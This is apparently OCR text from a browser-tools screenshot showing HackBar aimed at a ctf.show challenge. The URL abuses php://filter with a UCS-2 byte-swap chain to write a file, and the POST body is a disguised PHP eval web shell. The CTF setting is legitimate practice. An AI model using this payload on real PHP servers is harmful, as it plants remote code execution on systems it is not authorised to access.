 Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://6f0c959f-bff5-492f-9e36-59f107ff017f.challenge.ctf.show?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
contents=?<hp pe@av(l_$OPTSp[sa]s;)>?
Name Value
sec-ch-ua "Chromi
Name Value
sec-ch-ua-mobile ?0
Name Value